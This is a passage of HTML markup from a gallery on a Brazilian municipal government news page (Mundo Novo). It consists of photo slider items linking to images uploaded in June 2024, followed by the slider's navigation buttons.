                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n.jpg" title="448946576_777452191233981_2951009634048604294_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n.jpg" title="448903924_777452307900636_775733288192651329_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n.jpg" title="449311849_777452351233965_8484815929526047732_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n.jpg" title="449312381_777452314567302_1825258165036853329_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n.jpg" title="449120115_777452177900649_5820502908671681791_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n.jpg" title="449320802_777452514567282_6547929601010845793_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item23">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n.jpg" title="448944008_777452491233951_2467144983529834308_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item24">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n.jpg" title="449378698_777452447900622_4673770518896460321_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item25">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n.jpg" title="449377539_777452397900627_2318403615797779982_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item26">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n.jpg" title="449314833_777452541233946_6733830798365129272_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item27">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n.jpg" title="449161383_777452604567273_3134477830324259370_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item28">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n.jpg" title="448942717_777452827900584_7556703244923713153_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-630x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-1024x683.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-1536x1024.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n.jpg 2048w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item29">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n.jpg" title="448978079_777452751233925_2439058670928981217_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-630x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-1024x683.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-1536x1024.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n.jpg 2048w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item30">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n.jpg" title="448938476_777452621233938_1181155001856566021_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item31">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n.jpg" title="449093399_777452574567276_2879238543597170353_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-630x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-1024x683.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-1536x1024.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n.jpg 2048w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item32">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n.jpg" title="449105327_777452717900595_4310466093583476779_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-630x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-1024x683.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-1536x1024.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n.jpg 2048w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item23">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item24">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item25">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item26">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item27">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item28">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item29">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item30">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item31">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item32">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

